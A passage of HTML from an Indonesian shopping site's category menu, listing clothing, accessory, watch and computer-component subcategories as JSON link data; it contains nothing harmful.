                                                                            data-cate="cate_2_9">
                                                                            <a
                                                                                href="https://www.xeniatornado.com/beli-komponen-komputer/">
                                                                                <span>Komponen Komputer</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_1_8">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"RAM","childCategoryUrl":"https://www.xeniatornado.com/beli-ram/"},{"childCategoryName":"Motherboard","childCategoryUrl":"https://www.xeniatornado.com/beli-motherboard/"},{"childCategoryName":"Prosesor","childCategoryUrl":"https://www.xeniatornado.com/beli-prosesor/"},{"childCategoryName":"Kartu Grafis","childCategoryUrl":"https://www.xeniatornado.com/beli-kartu-grafis/"},{"childCategoryName":"Casing Komputer","childCategoryUrl":"https://www.xeniatornado.com/beli-casing-cpu/"},{"childCategoryName":"Power Supply Unit","childCategoryUrl":"https://www.xeniatornado.com/beli-power-supply-unit/"},{"childCategoryName":"Soundcard","childCategoryUrl":"https://www.xeniatornado.com/soundcard/"},{"childCategoryName":"Front Panel","childCategoryUrl":"https://www.xeniatornado.com/beli-hard-drive-optikal/"},{"childCategoryName":"Water Cooling System","childCategoryUrl":"https://www.xeniatornado.com/beli-water-cooling-system/"}]
                                                                                </script>
                                                                        </li>
                                                                    </ul>
                                                                    <ul class="lzd-site-menu-sub Level_1_Category_No3"
                                                                        data-spm="cate_3">
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_3_1">
                                                                            <a
                                                                                href="https://www.xeniatornado.com/pakaian-wanita/">
                                                                                <span>Pakaian Wanita</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_2_0">
                                                                                    [{"childCategoryName":"Jeans","childCategoryUrl":"https://www.xeniatornado.com/jeans-wanita/"},{"childCategoryName":"Dress","childCategoryUrl":"https://www.xeniatornado.com/gaun-wanita/"},{"childCategoryName":"Atasan","childCategoryUrl":"https://www.xeniatornado.com/kaos-atasan-wanita/"},{"childCategoryName":"Sweater & Cardigan","childCategoryUrl":"https://www.xeniatornado.com/sweater-dan-cardigan-wanita/"},{"childCategoryName":"Celana & Legging","childCategoryUrl":"https://www.xeniatornado.com/celana-panjang-dan-pendek-wanita/"},{"childCategoryName":"Rok","childCategoryUrl":"https://www.xeniatornado.com/rok-wanita/"},{"childCategoryName":"Jaket & Mantel","childCategoryUrl":"https://www.xeniatornado.com/jaket-dan-mantel-wanita/"},{"childCategoryName":"Kaus Kaki & Celana Ketat","childCategoryUrl":"https://www.xeniatornado.com/kaos-kaki-celana-tights-wanita/"},{"childCategoryName":"Celana Pendek","childCategoryUrl":"https://www.xeniatornado.com/jual-celana-pendek-wanita/"},{"childCategoryName":"Jumpsuit & Playsuit","childCategoryUrl":"https://www.xeniatornado.com/overalls-jumpsuit-wanita/"},{"childCategoryName":"Hoodie & Sweatshirt","childCategoryUrl":"https://www.xeniatornado.com/hoodie-sweatshirt-wanita/"}]
                                                                                </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_3_2">
                                                                            <a
                                                                                href="https://www.xeniatornado.com/baju-muslim-wanita/">
                                                                                <span>Baju Muslim</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_2_1">
                                                                                    [{"childCategoryName":"Perlengkapan Shalat","childCategoryUrl":"https://www.xeniatornado.com/baju-muslim-wanita/"},{"childCategoryName":"Hijab","childCategoryUrl":"https://www.xeniatornado.com/hijab/"},{"childCategoryName":"Atasan Muslimah","childCategoryUrl":"https://www.xeniatornado.com/atasan-muslimah-wanita/"},{"childCategoryName":"Baju Muslim & Jumpsuit","childCategoryUrl":"https://www.xeniatornado.com/dress-muslimah/"},{"childCategoryName":"Bawahan Muslim","childCategoryUrl":"https://www.xeniatornado.com/bawahan-muslimah/"},{"childCategoryName":"Luaran Muslim","childCategoryUrl":"https://www.xeniatornado.com/jaket-dan-kardigan-wanita-muslim/"},{"childCategoryName":"Aksesoris Muslim","childCategoryUrl":"https://www.xeniatornado.com/aksesoris-muslim-wanita/"},{"childCategoryName":"Baju Renang Muslim","childCategoryUrl":"https://www.xeniatornado.com/jual-baju-renang-muslim-wanita/"},{"childCategoryName":"Baju Kurung","childCategoryUrl":"https://www.xeniatornado.com/jual-baju-kurung-wanita/"}]
                                                                                </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_3_3">
                                                                            <a
                                                                                href="https://www.xeniatornado.com/lingerie-baju-tidur/">
                                                                                <span>Lingerie, Baju Tidur &
                                                                                    Santai</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_2_2">
                                                                                    [{"childCategoryName":"Bra","childCategoryUrl":"https://www.xeniatornado.com/bra-wanita/"},{"childCategoryName":"Celana Dalam","childCategoryUrl":"https://www.xeniatornado.com/celana-dalam-wanita/"},{"childCategoryName":"Shapewear","childCategoryUrl":"https://www.xeniatornado.com/shapewear-baju-pembentuk-tubuh-wanita/"},{"childCategoryName":"Baju Tidur & Santai","childCategoryUrl":"https://www.xeniatornado.com/bathrobe-baju-mandi-wanita/"},{"childCategoryName":"Jubah Tidur","childCategoryUrl":"https://www.xeniatornado.com/jual-jubah-tidur-wanita/"},{"childCategoryName":"Set Lingerie","childCategoryUrl":"https://www.xeniatornado.com/jual-set-lingerie/"},{"childCategoryName":"Kamisol & Slips","childCategoryUrl":"https://www.xeniatornado.com/jual-kamisol-slips-wanita/"},{"childCategoryName":"Bodysuit","childCategoryUrl":"https://www.xeniatornado.com/jual-bodysuit-wanita/"},{"childCategoryName":"Aksesori Lingerie","childCategoryUrl":"https://www.xeniatornado.com/jual-aksesori-lingerie-wanita/"}]
                                                                                </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_3_4">
                                                                            <a
                                                                                href="https://www.xeniatornado.com/sepatu-wanita/">
                                                                                <span>Sepatu Wanita</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_2_3">
                                                                                    [{"childCategoryName":"Sepatu Flat","childCategoryUrl":"https://www.xeniatornado.com/flat-shoes/"},{"childCategoryName":"Sepatu Hak Tinggi","childCategoryUrl":"https://www.xeniatornado.com/heels/"},{"childCategoryName":"Sneakers","childCategoryUrl":"https://www.xeniatornado.com/sneakers/"},{"childCategoryName":"Wedges","childCategoryUrl":"https://www.xeniatornado.com/wedges/"},{"childCategoryName":"Sepatu Boot","childCategoryUrl":"https://www.xeniatornado.com/boots-wanita/"},{"childCategoryName":"Aksesoris Sepatu","childCategoryUrl":"https://www.xeniatornado.com/aksesoris-sepatu-wanita/"},{"childCategoryName":"Sandal","childCategoryUrl":"https://www.xeniatornado.com/sandal-wanita/"},{"childCategoryName":"Sandal & Flip Flop","childCategoryUrl":"https://www.xeniatornado.com/sandal-jepit-wanita/"}]
                                                                                </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_3_5">
                                                                            <a
                                                                                href="https://www.xeniatornado.com/aksesoris-wanita/">
                                                                                <span>Aksesoris</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_2_4">
                                                                                    [{"childCategoryName":"Ikat Pinggang","childCategoryUrl":"https://www.xeniatornado.com/ikat-pinggang-wanita/"},{"childCategoryName":"Payung","childCategoryUrl":"https://www.xeniatornado.com/payung-wanita/"},{"childCategoryName":"Topi","childCategoryUrl":"https://www.xeniatornado.com/topi-wanita/"},{"childCategoryName":"Aksesoris Rambut","childCategoryUrl":"https://www.xeniatornado.com/aksesoris-rambut/"},{"childCategoryName":"Scarf","childCategoryUrl":"https://www.xeniatornado.com/scarf-wanita/"},{"childCategoryName":"Sarung Tangan","childCategoryUrl":"https://www.xeniatornado.com/sarung-tangan-wanita/"},{"childCategoryName":"Masker Wajah","childCategoryUrl":"https://www.xeniatornado.com/shop-women-fabricmask/"}]
                                                                                </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_3_6">
                                                                            <a
                                                                                href="https://www.xeniatornado.com/tas-wanita/">
                                                                                <span>Tas Wanita</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_2_5">
                                                                                    [{"childCategoryName":"Tas Ransel Wanita","childCategoryUrl":"https://www.xeniatornado.com/tas-punggung-wanita/"},{"childCategoryName":"Aksesoris Tas","childCategoryUrl":"https://www.xeniatornado.com/jual-aksesori-tas-wanita/"},{"childCategoryName":"Tas Pinggang Wanita","childCategoryUrl":"https://www.xeniatornado.com/shop-tas-pinggang-wanita/"},{"childCategoryName":"Dompet Kartu Wanita","childCategoryUrl":"https://www.xeniatornado.com/jual-dompet-kartu-wanita/"},{"childCategoryName":"Clutches","childCategoryUrl":"https://www.xeniatornado.com/tas-genggam-wanita/"},{"childCategoryName":"Dompet Koin & Pouch Wanita","childCategoryUrl":"https://www.xeniatornado.com/jual-dompet-koin-pouch-wanita/"},{"childCategoryName":"Tas Selempang & Bahu Wanita","childCategoryUrl":"https://www.xeniatornado.com/tas-selempang-badan-wanita/"},{"childCategoryName":"Tas Luxury Wanita","childCategoryUrl":"https://www.xeniatornado.com/shop-tas-mewah-wanita/"},{"childCategoryName":"Top-handle Bag","childCategoryUrl":"https://www.xeniatornado.com/top-handle-bag/"},{"childCategoryName":"Tote Bag Wanita","childCategoryUrl":"https://www.xeniatornado.com/tote-bag-wanita/"},{"childCategoryName":"Dompet Wanita","childCategoryUrl":"https://www.xeniatornado.com/jual-dompet-wanita/"}]
                                                                                </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_3_7">
                                                                            <a
                                                                                href="https://www.xeniatornado.com/beli-perhiasan-wanita/">
                                                                                <span>Perhiasan Wanita</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_2_6">
                                                                                    [{"childCategoryName":"Perhiasan Fashion","childCategoryUrl":"https://www.xeniatornado.com/beli-wanita-perhiasan-fashion/"},{"childCategoryName":"Logam Berharga","childCategoryUrl":"https://www.xeniatornado.com/beli-wanita-logam-berharga/"}]
                                                                                </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_3_8">
                                                                            <a
                                                                                href="https://www.xeniatornado.com/beli-jam-tangan-wanita/">
                                                                                <span>Jam Tangan Wanita</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_2_7">
                                                                                    [{"childCategoryName":"Aksesori","childCategoryUrl":"https://www.xeniatornado.com/shop-aksesori-jam-tangan-wanita/"},{"childCategoryName":"Jam Tangan Kasual Wanita","childCategoryUrl":"https://www.xeniatornado.com/beli-jam-tangan-kasual-wanita/"},{"childCategoryName":"Formal","childCategoryUrl":"https://www.xeniatornado.com/beli-jam-tangan-formal-wanita/"},{"childCategoryName":"Mewah","childCategoryUrl":"https://www.xeniatornado.com/shop-jam-tangan-mewah-wanita/"},{"childCategoryName":"Pra Dimiliki","childCategoryUrl":"https://www.xeniatornado.com/shop-pre-owned-jam-tangan-wanita/"},{"childCategoryName":"Jam Tangan Olahraga Wanita","childCategoryUrl":"https://www.xeniatornado.com/beli-jam-tangan-olahraga-wanita/"}]
                                                                                </script>
                                                                        </li>
                                                                    </ul>
                                                                    <ul class="lzd-site-menu-sub Level_1_Category_No4"
                                                                        data-spm="cate_4">
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_4_1">
                                                                            <a
                                                                                href="https://www.xeniatornado.com/pakaian-pria/">
                                                                                <span>Pakaian Pria</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_3_0">
                                                                                    [{"childCategoryName":"Hoodie & Sweatshirt","childCategoryUrl":"https://www.xeniatornado.com/jual-hoodie-pria/"},{"childCategoryName":"Jaket dan Mantel","childCategoryUrl":"https://www.xeniatornado.com/jaket-dan-mantel-pria/"},{"childCategoryName":"Jeans","childCategoryUrl":"https://www.xeniatornado.com/jeans-pria/"},{"childCategoryName":"Celana","childCategoryUrl":"https://www.xeniatornado.com/celana-pendek-dan-panjang-pria/"},{"childCategoryName":"Polo Shirt","childCategoryUrl":"https://www.xeniatornado.com/polo-shirt-pria/"},{"childCategoryName":"Kemeja","childCategoryUrl":"https://www.xeniatornado.com/kemeja-pria/"},{"childCategoryName":"Celana Pendek","childCategoryUrl":"https://www.xeniatornado.com/jual-celana-pendek-pria/"},{"childCategoryName":"Kaus Kaki","childCategoryUrl":"https://www.xeniatornado.com/jual-kaus-kaki-pria/"},{"childCategoryName":"Jas & Blazer","childCategoryUrl":"https://www.xeniatornado.com/jas-pria/"},{"childCategoryName":"Sweater dan Kardigan","childCategoryUrl":"https://www.xeniatornado.com/sweater-dan-cardigan-pria/"},{"childCategoryName":"Baju Renang","childCategoryUrl":"https://www.xeniatornado.com/baju-renang-pria/"},{"childCategoryName":"T-Shirt & Kaos Dalam","childCategoryUrl":"https://www.xeniatornado.com/atasan-kasual-kaos-pria/"}]
                                                                                </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_4_2">
                                                                            <a
                                                                                href="https://www.xeniatornado.com/baju-muslim-pria/">
                                                                                <span>Baju Muslim</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_3_1">
                                                                                    [{"childCategoryName":"Jubah Muslim","childCategoryUrl":"https://www.xeniatornado.com/jubah-muslim-pria/"},{"childCategoryName":"Aksesoris Muslim","childCategoryUrl":"https://www.xeniatornado.com/aksesoris-muslim-pria/"},{"childCategoryName":"Baju Muslimin","childCategoryUrl":"https://www.xeniatornado.com/cekak-musang-pria/"},{"childCategoryName":"Kopiah","childCategoryUrl":"https://www.xeniatornado.com/shop-kopiah/"}]
                                                                                </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_4_3">
                                                                            <a
                                                                                href="https://www.xeniatornado.com/pakaian-dalam-dan-kaos-kaki-pria/">
                                                                                <span>Pakaian Dalam</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_3_2">
                                                                                    [{"childCategoryName":"Celana Dalam","childCategoryUrl":"https://www.xeniatornado.com/celana-dalam-pria/"},{"childCategoryName":"Pakaian Tidur","childCategoryUrl":"https://www.xeniatornado.com/baju-tidur-pria/"},{"childCategoryName":"Boxer","childCategoryUrl":"https://www.xeniatornado.com/pakaian-dalam-boxer-pria/"},{"childCategoryName":"Thongs  & Lainnya","childCategoryUrl":"https://www.xeniatornado.com/pakaian-dalam-pria-thongs-lainnya/"}]
                                                                                </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_4_4">
                                                                            <a
                                                                                href="https://www.xeniatornado.com/sepatu-pria/">
                                                                                <span>Sepatu Pria</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_3_3">
                                                                                    [{"childCategoryName":"Boots","childCategoryUrl":"https://www.xeniatornado.com/boots-pria/"},{"childCategoryName":"Flip Flop & Sandal","childCategoryUrl":"https://www.xeniatornado.com/sandal-jepit-pria/"},{"childCategoryName":"Sepatu Formal","childCategoryUrl":"https://www.xeniatornado.com/sepatu-pantofel/"},{"childCategoryName":"Aksesoris Sepatu","childCategoryUrl":"https://www.xeniatornado.com/aksesoris-sepatu-pria/"},{"childCategoryName":"Slip-On & Loafer","childCategoryUrl":"https://www.xeniatornado.com/jual-slip-on-loafer-pria/"},{"childCategoryName":"Sneakers","childCategoryUrl":"https://www.xeniatornado.com/sneakers-pria/"}]
                                                                                </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_4_5">
                                                                            <a
                                                                                href="https://www.xeniatornado.com/aksesoris-pria/">
                                                                                <span>Aksesoris</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_3_4">
                                                                                    [{"childCategoryName":"Dasi","childCategoryUrl":"https://www.xeniatornado.com/aksesoris-dasi/"},{"childCategoryName":"Aksesoris Dasi Kupu-kupu","childCategoryUrl":"https://www.xeniatornado.com/aksesoris-dasi-kupu-kupu/"},{"childCategoryName":"Scarf","childCategoryUrl":"https://www.xeniatornado.com/syal-pria/"},{"childCategoryName":"Payung","childCategoryUrl":"https://www.xeniatornado.com/payung-pria/"},{"childCategoryName":"Ikat Pinggang","childCategoryUrl":"https://www.xeniatornado.com/ikat-pinggang-pria/"},{"childCategoryName":"Topi","childCategoryUrl":"https://www.xeniatornado.com/topi-pria/"},{"childCategoryName":"Sarung Tangan","childCategoryUrl":"https://www.xeniatornado.com/sarung-tangan-pria/"},{"childCategoryName":"Braces","childCategoryUrl":"https://www.xeniatornado.com/suspender-pria/"},{"childCategoryName":"Face Mask","childCategoryUrl":"https://www.xeniatornado.com/shop-masker-wajah-pria/"}]
                                                                                </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_4_6">
                                                                            <a
                                                                                href="https://www.xeniatornado.com/tas-pria/">
                                                                                <span>Tas Pria</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_3_5">
                                                                                    [{"childCategoryName":"Tas Ransel Pria","childCategoryUrl":"https://www.xeniatornado.com/shop-ransel-pria/"},{"childCategoryName":"Tas Laptop Jinjing","childCategoryUrl":"https://www.xeniatornado.com/tas-kerja-pria/"},{"childCategoryName":"Dompet Kartu Pria","childCategoryUrl":"https://www.xeniatornado.com/jual-dompet-kartu-pria/"},{"childCategoryName":"Dompet Koin & Pouch Pria","childCategoryUrl":"https://www.xeniatornado.com/jual-dompet-koin-pouch-pria/"},{"childCategoryName":"Tas Selempang Pria","childCategoryUrl":"https://www.xeniatornado.com/jual-tas-selempang-pria/"},{"childCategoryName":"Tas Laptop Bahu & Messenger","childCategoryUrl":"https://www.xeniatornado.com/tas-messenger-pria/"},{"childCategoryName":"Tote Bag Pria","childCategoryUrl":"https://www.xeniatornado.com/jual-tas-tote-pria/"},{"childCategoryName":"Tas Pinggang","childCategoryUrl":"https://www.xeniatornado.com/beli-tas-pinggang/"},{"childCategoryName":"Dompet Pria","childCategoryUrl":"https://www.xeniatornado.com/shop-dompet-pria/"}]
                                                                                </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_4_7">
                                                                            <a
                                                                                href="https://www.xeniatornado.com/beli-perhiasan-pria/">
                                                                                <span>Perhiasan Pria</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_3_6">
                                                                                    [{"childCategoryName":"Perhiasan Fashion","childCategoryUrl":"https://www.xeniatornado.com/beli-pria-perhiasan-fashion/"},{"childCategoryName":"Logam Berharga","childCategoryUrl":"https://www.xeniatornado.com/beli-pria-logam-berharga/"}]
                                                                                </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_4_8">
                                                                            <a
                                                                                href="https://www.xeniatornado.com/beli-jam-tangan-pria/">
                                                                                <span>Jam Tangan Pria</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_3_7">
                                                                                    [{"childCategoryName":"Aksesoris Jam Tangan Pria","childCategoryUrl":"https://www.xeniatornado.com/beli-aksesoris-jam-tangan-pria/"},{"childCategoryName":"Jam Tangan Kasual Pria","childCategoryUrl":"https://www.xeniatornado.com/beli-jam-tangan-kasual-pria/"},{"childCategoryName":"Formal","childCategoryUrl":"https://www.xeniatornado.com/beli-jam-tangan-formal-pria/"},{"childCategoryName":"Mewah","childCategoryUrl":"https://www.xeniatornado.com/shop-jam-tangan-mewah-pria/"},{"childCategoryName":"Pra Dimiliki","childCategoryUrl":"https://www.xeniatornado.com/shop-jam-tangan-pre-owned-pria/"},{"childCategoryName":"Jam Tangan Olahraga Pria","childCategoryUrl":"https://www.xeniatornado.com/beli-jam-tangan-olahraga-pria/"}]
                                                                                </script>
                                                                        </li>
                                                                    </ul>
                                                                    <ul class="lzd-site-menu-sub Level_1_Category_No5"
                                                                        data-spm="cate_5">
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_5_1">
                                                                            <a
                                                                                href="https://www.xeniatornado.com/fashion-pakaian-anak-laki-laki">
                                                                                <span>Pakaian Anak Laki-laki</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_4_0">
                                                                                    [{"childCategoryName":"Topi Anak Laki-laki","childCategoryUrl":"https://www.xeniatornado.com/topi-anak-laki-laki"},{"childCategoryName":"Hoodie Anak Laki-laki","childCategoryUrl":"https://www.xeniatornado.com/jual-hoodie-anak-laki-laki"},{"childCategoryName":"Jaket & Mantel Anak Laki-laki","childCategoryUrl":"https://www.xeniatornado.com/jaket-mantel-anak-laki-laki"},{"childCategoryName":"Celana Pendek Anak Laki-laki","childCategoryUrl":"https://www.xeniatornado.com/beli-celana-pendek-pria"},{"childCategoryName":"Pakaian Tidur Anak Laki-laki","childCategoryUrl":"https://www.xeniatornado.com/pakaian-tidur-anak-laki-laki"},{"childCategoryName":"Sweater & Cardigan Anak","childCategoryUrl":"https://www.xeniatornado.com/sweater-cardigan-anak-laki-laki"},{"childCategoryName":"Payung & Pakaian Hujan Anak","childCategoryUrl":"https://www.xeniatornado.com/payung-pakaian-hujan-anak-laki-laki"},{"childCategoryName":"Pakaian dalam","childCategoryUrl":"https://www.xeniatornado.com/shop-pakaian-dalam"},{"childCategoryName":"Celana & Jeans Anak Laki-laki","childCategoryUrl":"https://www.xeniatornado.com/celana-jeans-anak-laki-laki"},{"childCategoryName":"Kaus Kaki","childCategoryUrl":"https://www.xeniatornado.com/shop-kaus-kaki"},{"childCategoryName":"Baju & Atasan Anak Laki-laki","childCategoryUrl":"https://www.xeniatornado.com/baju-atasan-anak-laki-laki"}]
                                                                                </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_5_2">
                                                                            <a
                                                                                href="https://www.xeniatornado.com/pakaian-anak-perempuan">
                                                                                <span>Pakaian Anak Perempuan</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_4_1">
                                                                                    [{"childCategoryName":"Bawahan Anak Perempuan","childCategoryUrl":"https://www.xeniatornado.com/celana-jeans-anak-perempuan"},{"childCategoryName":"Dress Anak Perempuan","childCategoryUrl":"https://www.xeniatornado.com/fashion-dress-anak-perempuan"},{"childCategoryName":"Scarf Anak Perempuan","childCategoryUrl":"https://www.xeniatornado.com/scarf-sarung-tangan-anak-perempuan"},{"childCategoryName":"Aksesori Rambut Anak Perempuan","childCategoryUrl":"https://www.xeniatornado.com/jual-aksesori-rambut-anak-perempuan"},{"childCategoryName":"Topi Anak Perempuan","childCategoryUrl":"https://www.xeniatornado.com/topi-anak-perempuan"},{"childCategoryName":"Hoodie Anak Perempuan","childCategoryUrl":"https://www.xeniatornado.com/jual-hoodie-anak-laki-laki-2"},{"childCategoryName":"Jaket & Mantel Anak Perempuan","childCategoryUrl":"https://www.xeniatornado.com/jaket-mantel-anak-perempuan"},{"childCategoryName":"Baju & Atasan Anak Perempuan","childCategoryUrl":"https://www.xeniatornado.com/baju-atasan-anak-perempuan"},{"childCategoryName":"Payung & Pakaian Hujan Anak","childCategoryUrl":"https://www.xeniatornado.com/payung-jas-hujan-anak-perempuan"},{"childCategoryName":"Pakaian Dalam Anak Perempuan","childCategoryUrl":"https://www.xeniatornado.com/pakaian-tidur-anak-perempuan"},{"childCategoryName":"Jumpsuits & Overalls","childCategoryUrl":"https://www.xeniatornado.com/shop-girls-jumpsuits-overalls"}]
                                                                                </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_5_3">
                                                                            <a
                                                                                href="https://www.xeniatornado.com/shop-boy&#39;s-muslim-wear">
                                                                                <span>Pakaian Anak Muslim
                                                                                    Laki-Laki</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_4_2">
                                                                                    [{"childCategoryName":"Kemeja Anak Laki-Laki","childCategoryUrl":"https://www.xeniatornado.com/shop-boy's-muslimin-shirt"},{"childCategoryName":"Celana Anak Laki-Laki","childCategoryUrl":"https://www.xeniatornado.com/shop-boy's-muslimin-pants"},{"childCategoryName":"Aksesoris Anak Laki-Laki","childCategoryUrl":"https://www.xeniatornado.com/shop-boy's-muslimin-accessories"}]
                                                                                </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_5_4">
                                                                            <a
                                                                                href="https://www.xeniatornado.com/shop-girls-muslim-wear">
                                                                                <span>Pakaian Anak Muslim
                                                                                    Perempuan</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_4_3">
                                                                                    [{"childCategoryName":"Hijab Anak Perempuan","childCategoryUrl":"https://www.xeniatornado.com/shop-girls-muslim-wear-hijabs/"},{"childCategoryName":"Dress Anak Perempuan","childCategoryUrl":"https://www.xeniatornado.com/shop-girls-muslim-wear-dresses-jumpsuits/"}]
                                                                                </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_5_5">
                                                                            <a
                                                                                href="https://www.xeniatornado.com/fashion-sepatu-anak-laki-laki">
                                                                                <span>Sepatu Anak Laki-laki</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_4_4">
                                                                                    [{"childCategoryName":"Sepatu Boot Anak Laki-laki","childCategoryUrl":"https://www.xeniatornado.com/sepatu-boot-anak-laki-laki"},{"childCategoryName":"Sandal Anak Laki-laki","childCategoryUrl":"https://www.xeniatornado.com/fashion-sandal-jepit-anak-laki-laki"},{"childCategoryName":"Sepatu Formal Anak Laki-laki","childCategoryUrl":"https://www.xeniatornado.com/sepatu-lace-ups-anak-laki-laki"},{"childCategoryName":"Aksesoris Sepatu Anak Laki","childCategoryUrl":"https://www.xeniatornado.com/fashion-aksesoris-sepatu-anak-laki-laki"},{"childCategoryName":"Slip-n Anak Laki-laki","childCategoryUrl":"https://www.xeniatornado.com/sepatu-slip-on-anak-laki-laki"},{"childCategoryName":"Sepatu Sneaker Anak Laki-laki","childCategoryUrl":"https://www.xeniatornado.com/sepatu-sneaker-anak-laki-laki"}]
                                                                                </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_5_6">
                                                                            <a
                                                                                href="https://www.xeniatornado.com/fashion-sepatu-anak-perempuan">
                                                                                <span>Sepatu Anak Perempuan</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_4_5">
                                                                                    [{"childCategoryName":"Sepatu Flat Anak Perempuan","childCategoryUrl":"https://www.xeniatornado.com/sepatu-balerina-anak-perempuan"},{"childCategoryName":"Sepatu Boot Anak Perempuan","childCategoryUrl":"https://www.xeniatornado.com/sepatu-boot-anak-perempuan"},{"childCategoryName":"Sandal Anak Perempuan","childCategoryUrl":"https://www.xeniatornado.com/fashion-sandal-jepit-anak-perempuan"},{"childCategoryName":"Sepatu Formal Anak Perempuan","childCategoryUrl":"https://www.xeniatornado.com/sepatu-lace-ups-anak-perempuan"},{"childCategoryName":"Aksesoris Sepatu Anak","childCategoryUrl":"https://www.xeniatornado.com/fashion-aksesoris-sepatu-anak-perempuan"},{"childCategoryName":"Sepatu Sneaker Anak Perempuan","childCategoryUrl":"https://www.xeniatornado.com/sepatu-sneakers-anak-perempuan"}]
                                                                                </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_5_7">
                                                                            <a
                                                                                href="https://www.xeniatornado.com/beli-tas-anak-tl/">
                                                                                <span>Tas Anak</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_4_6">
                                                                                    [{"childCategoryName":"Tas Bahu Anak","childCategoryUrl":"https://www.xeniatornado.com/beli-tas-bahu-anak/"},{"childCategoryName":"Ransel Troli Anak","childCategoryUrl":"https://www.xeniatornado.com/beli-ransel-troli-anak/"},{"childCategoryName":"Ransel Anak","childCategoryUrl":"https://www.xeniatornado.com/beli-ransel-anak/"},{"childCategoryName":"Aksesoris Tas","childCategoryUrl":"https://www.xeniatornado.com/beli-aksesoris-anak/"},{"childCategoryName":"Koper","childCategoryUrl":"https://www.xeniatornado.com/koper-anak-2/"}]
                                                                                </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_5_8">
                                                                            <a
                                                                                href="https://www.xeniatornado.com/beli-perhiasan-anak/">
                                                                                <span>Perhiasan Anak</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_4_7">
                                                                                    [{"childCategoryName":"Emas Murni","childCategoryUrl":"https://www.xeniatornado.com/beli-anak-emas-murni/"},{"childCategoryName":"Perhiasan Fashion","childCategoryUrl":"https://www.xeniatornado.com/beli-anak-perhiasan-fashion/"}]
                                                                                </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_5_9">
                                                                            <a
                                                                                href="https://www.xeniatornado.com/beli-jam-tangan-anak/">
                                                                                <span>Jam Tangan Anak</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_4_8">
                                                                                    [{"childCategoryName":"Jam Tangan Anak Laki-Laki","childCategoryUrl":"https://www.xeniatornado.com/beli-jam-tangan-anak-laki-laki/"},{"childCategoryName":"Jam Tangan Anak Perempuan","childCategoryUrl":"https://www.xeniatornado.com/beli-jam-tangan-anak-perempuan/"}]
                                                                                </script>
                                                                        </li>
                                                                    </ul>
                                                                    <ul class="lzd-site-menu-sub Level_1_Category_No6"
                                                                        data-spm="cate_6">
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_6_1">
                                                                            <a
                                                                                href="https://www.xeniatornado.com/beli-perawatan-kulit/">
                                                                                <span>Perawatan Kulit</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_5_0">
